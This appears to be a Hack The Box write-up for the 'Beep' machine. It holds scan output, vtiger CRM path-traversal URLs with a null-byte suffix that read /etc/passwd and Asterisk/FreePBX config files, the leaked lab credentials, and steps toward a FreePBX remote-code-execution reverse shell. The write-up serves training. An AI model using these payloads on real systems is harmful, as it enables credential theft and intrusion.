Enumeration
nmap -Pn -p- -A 10.129.81.64
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAI04jN+Sn7/9f2k+5UteAWn8KKj3FRGuF4LyeDmo/xxuHgSsdCjYuWtNS8m7stqgNH5edUu8vZ0pzF/quX5kphWg/UOz9weGeGyzde5lfb8epRlTQ2kfbP00l+kq9ztuWaXOsZQGcSR9iKE4lLRJhRCLYPaEbuxKnYz4WhAv4yD5AAAAFQDXgQ9BbvoxeDahe/ksAac2ECqflwAAAIEAiGdIue6mgTfdz/HikSp8DB6SkVh4xjpTTZE8L/HOVpTUYtFYKYj9eG0W1WYo+lGg6SveATlp3EE/7Y6BqdtJNm0RfR8kihoqSL0VzKT7myerJWmP2EavMRPjkbXw32fVBdCGjBqMgDl/QSEn2NNDu8OAyQUVBEHrE4xPGI825qgAAACANnqx2XdVmY8agjD7eFLmS+EovCIRz2+iE+5chaljGD/27OgpGcjdZNN+xm85PPFjUKJQuWmwMVTQRdza6TSp9vvQAgFh3bUtTV3dzDCuoR1D2Ybj9p/bMPnyw62jgBPxj5lVd27LTBi8IAH2fZnct7794Y3Ge+5r4Pm8Qbrpy68=
| 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA4SXumrUtyO/pcRLwmvnF25NG/ozHsxSVNRmTwEf7AYubgpAo4aUuvhZXg5iymwTcZd6vm46Y+TX39NQV/yT6ilAEtLbrj1PLjJl+UTS8HDIKl6QgIb1b3vuEjbVjDj1LTq0Puzx52Es0/86WJNRVwh4c9vN8MtYteMb/dE2Azk0SQMtpBP+4Lul4kQrNwl/qjg+lQ7XE+NU7Va22dpEjLv/TjHAKImQu2EqPsC99sePp8PP5LdNbda6KHsSrZXnK9hqpxnwattPHT19D94NHVmMHfea9gXN3NCI3NVfDHQsxhqVtR/LiZzpbKHldFU0lfZYH1aTdBfxvMLrVhasZcw==
25/tcp open smtp? syn-ack ttl 63
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http syn-ack ttl 63 Apache httpd 2.2.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.129.81.64/
110/tcp open pop3? syn-ack ttl 63
111/tcp open rpcbind syn-ack ttl 63 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 941/udp status
|_ 100024 1 944/tcp status
143/tcp open imap? syn-ack ttl 63
443/tcp open ssl/https? syn-ack ttl 63
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--/emailAddress=root@localhost.localdomain/localityName=SomeCity/organizationalUnitName=SomeOrganizationalUnit
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--/emailAddress=root@localhost.localdomain/localityName=SomeCity/organizationalUnitName=SomeOrganizationalUnit
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2017-04-07T08:22:08
| Not valid after: 2018-04-07T08:22:08
| MD5: 621a 82b6 cf7e 1afa 5284 1c91 60c8 fbc8
| SHA-1: 800a c6e7 065e 1198 0187 c452 0d9b 18ef e557 a09f
| -----BEGIN CERTIFICATE-----
| MIIEDjCCA3egAwIBAgICfVUwDQYJKoZIhvcNAQEFBQAwgbsxCzAJBgNVBAYTAi0t
| <--SNIP-->
| 2ScJ9I/7b4/cPHDOrAKdzdKxEE2oM0cwKxSnYBJk/4aJIw==
|_-----END CERTIFICATE-----
|_ssl-date: 2021-06-29T08:19:28+00:00; +2s from scanner time.
944/tcp open status syn-ack ttl 63 1 (RPC #100024)
993/tcp open imaps? syn-ack ttl 63
995/tcp open pop3s? syn-ack ttl 63
3306/tcp open mysql? syn-ack ttl 63
|_mysql-info: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve? syn-ack ttl 63
4445/tcp open upnotifyp? syn-ack ttl 63
4559/tcp open hylafax? syn-ack ttl 63
5038/tcp open asterisk syn-ack ttl 63 Asterisk Call Manager 1.1
10000/tcp open http syn-ack ttl 63 MiniServ 1.570 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 66F8D99F4651EC3A2F6CC9CE5951B4FF
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|media device|PBX|WAP|specialized|printer|storage-misc
Running (JUST GUESSING): Linux 2.6.X|2.4.X (95%), Linksys embedded (94%), Riverbed RiOS (94%), HP embedded (94%), Netgear embedded (94%), Osmosys embedded (93%), Thecus embedded (93%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.27 cpe:/o:linux:linux_kernel:2.6.18 cpe:/o:linux:linux_kernel:2.4.32 cpe:/h:linksys:wrv54g cpe:/o:riverbed:rios cpe:/h:netgear:eva9100 cpe:/h:thecus:4200 cpe:/h:thecus:n5500
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 2.6.27 (95%), Linux 2.6.9 - 2.6.24 (95%), Linux 2.6.9 - 2.6.30 (95%), Linux 2.6.18 (95%), Linux 2.6.20-1 (Fedora Core 5) (95%), Linux 2.6.30 (95%), Linux 2.6.5 (Fedora Core 2) (95%), Linux 2.6.5 - 2.6.12 (95%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (95%), Linux 2.6.9-22.0.1.EL (CentOS 4.4) (95%)
No exact OS matches for host (test conditions non-ideal).
- Visit 10.129.81.64 in browser and it will redirect to HTTPS on port 443. We can see Elastix running with a login page.
- If we go to /admin from GoBuster results, we are asked for login details but if we cancel that, we can see FreePBX web page with version 2.8.1.4.
Versions
- OpenSSH 4.3 (nmap)
- FreePBX 2.8.1.4 (from /admin)
Searchsploit
searchsploit openssh 4.3=> mostly username enumerationsearchsploit freepbx 2.8searchsploit elastixFreePBX 2.10.0 / Elastix 2.2.0 => Remote Code Execution php/webapps/18650.py - When I made the necessary changes and ran the exploit script, I kept getting SSL protocol errors. I even imported
sslmodule but still kept getting those errors. Upon searching more, I came across a post that said Kali has set a minimum version for SSL inopenssl.cnfwhich could be causing such issues on older SSL versions. sslscan 10.129.81.64
1
2
3
4
5
6
SSLv2 disabled
SSLv3 enabled
TLSv1.0 enabled
TLSv1.1 disabled
TLSv1.2 disabled
TLSv1.3 disabled
cat /etc/ssl/openssl.cnf
1
MinProtocol = TLSv1.2
sudo nano /etc/ssl/openssl.cnf- I had to edit this file on my Kali VM to resolve all the SSL protocol errors I was getting on running the exploit scripts as
MinProtocolinopenssl.cnfwas set toTLSv1.2while thesslscanshowed onlyTLSv1.0was enabled on the target and everything else was disabled.
1
2
3
4
5
sudo nano /etc/ssl/openssl.cnf
# MinProtocol = TLSv1.2
# CipherString = DEFAULT@SECLEVEL=2
MinProtocol = None
CipherString = DEFAULT
Nikto
nikto -h 10.129.81.64
1
2
3
4
5
6
7
8
9
10
11
+ Server: Apache/2.2.3 (CentOS)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: https://10.129.81.64/
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /icons/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 884871, size: 4872, mtime: Fri Jun 25 01:16:08 2010
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8724 requests: 0 error(s) and 8 item(s) reported on remote host
nikto -h 10.129.81.64:10000-k,--no-tls-validation=> Skip TLS certificate verification
1
gobuster dir -u https://10.129.81.64/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 40 -k
-kto skip TLS certificate verification.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/admin
/modules
/themes
/images
/help
/var
/mail
/static
/lang
/libs
/panel
/configs
/recordings
/vtigercrm
Exploitation
/adminpage shows FreePBX/vtigercrmlooked interesting. On visiting the page, I could see the version number => vtiger CRM 5.1.0.searchsploit vtiger crm 5.1=> LFI- vTigerCRM Exploit - LFI
1
https://10.129.81.64/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
vcsa:x:69:69:virtual console memory
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
When Googling for Elastix password file location, I came across this Elastix forum post that said
/etc/amportal.confstored the credentials.amportal.conf
1
https://10.129.167.127/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
#FOPRUN=true
FOPWEBROOT=/var/www/html/panel
#FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjE
- Credentials:
admin:jEhdIekWmdjE - These same credentials work on all the web logins on this target.
- We now have the Elastix version: Elastix 2.2.0.
Finding FreePBX Extension Number
I Googled how to find FreePBX extension as I had no idea what this extension number was and I could not get a reverse shell because of that. So I first Googled and then spent some time inside FreePBX panel clicking around logged in as an admin and found a few different ways to find this FreePBX extension number.
Unauthenticated Ways to Find FreePBX Extensions
These are mostly from accessing configuration files via LFI.
cdr_mysql.conf
1
https://10.129.167.127/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/cdr_mysql.conf%00
1
2
3
4
5
6
7
hostname = localhost
dbname=asteriskcdrdb
password = jEhdIekWmdjE
user = asteriskuser
userfield=1
;port=3306
;sock=/tmp/mysql.sock
extensions_additional.conf
This file was the most important I’d say as it had all the information we needed. Credentials as well as extension number we need for the reverse shell script to work. For extension we need, we have to look under [ext-local].
1
https://10.129.167.127/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/extensions_additional.conf%00
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
ASTETCDIR = /etc/asterisk
ASTMODDIR = /usr/lib/asterisk/modules
ASTVARLIBDIR = /var/lib/asterisk
ASTAGIDIR = /var/lib/asterisk/agi-bin
ASTSPOOLDIR = /var/spool/asterisk
ASTRUNDIR = /var/run/asterisk
ASTLOGDIR = /var/log/asterisk
CWINUSEBUSY = true
AMPMGRUSER = admin
AMPMGRPASS = jEhdIekWmdjE
AMPDBENGINE = mysql
AMPDBHOST = localhost
AMPDBNAME = asterisk
AMPDBUSER = asteriskuser
AMPDBPASS = jEhdIekWmdjE
ASTVERSION = 1.8.7.0
ASTCHANDAHDI = 1
#include globals_custom.conf
[ext-local]
include => ext-local-custom
exten => 233,1,Macro(exten-vm,233,233)
exten => 233,n,Goto(vmret,1)
exten => 233,n,Goto(from-internal,233,1)
extensions_custom.conf
1
https://10.129.167.127/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/extensions_custom.conf%00
Of the extensions mentioned here, I tried all of them and 2 happened to work fine with the exploit scripts and got me a reverse shell.
- [from-internal-custom] => 1234 (extension)
- [conferences] => 5555 (extension)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
; This file contains the contexts the agents login for the module call center.
; and contains the context conferences for module conferences of elastix 1.0.
[from-internal-custom]
exten => 1234,1,Playback(demo-congrats) ; extensions can dial 1234
exten => 1234,2,Hangup()
exten => h,1,Hangup()
include => agentlogin
include => conferences
include => calendar-event
include => weather-wakeup
[agentlogin]
exten => _*8888.,1,Set(AGENTNUMBER=${EXTEN:5})
exten => _*8888.,n,NoOp(AgentNumber is ${AGENTNUMBER})
exten => _*8888.,n,AgentLogin(${AGENTNUMBER})
exten => _*8888.,n,Hangup()
[mm-announce]
exten => 9999,1,Set(CALLERID(name)="MMGETOUT")
exten => 9999,n,Answer
exten => 9999,n,Playback(conf-will-end-in)
exten => 9999,n,Hangup
[conferences]
;Used by cbEnd script to play end of conference warning
exten => 5555,1,Answer
exten => 5555,n,Wait(3)
exten => 5555,n,CBMysql()
exten => 5555,n,Hangup
Using SIPVicious

I got to know about this one from Rana Khalil’s HTB Beep writeup. Find extension using svwar.py from sipvicious.
sudo apt-get install sipvicioussvwar -m INVITE -e100-500 10.129.81.64=> 233-mspecifies request method and-especifies an extension or extension range.
Authenticated Ways to Find FreePBX Extension
From Asterisk CLI
I found this forum post regarding API to get a list of FreePBX extensions. While there is no API, someone had mentioned a way to get this information using Asterisk CLI.

From Recordings
From FreePBX Panel, click on Recordings and log in using the same credentials, then click on Call Monitor.
From Elastix Panel
Shell Access
- FreePBX Exploit with SSL
- Change the extension in exploit to 233 or 1234 or 5555.
Post Exploitation
MySQL
mysql -u asteriskuser -pjEhdIekWmdjE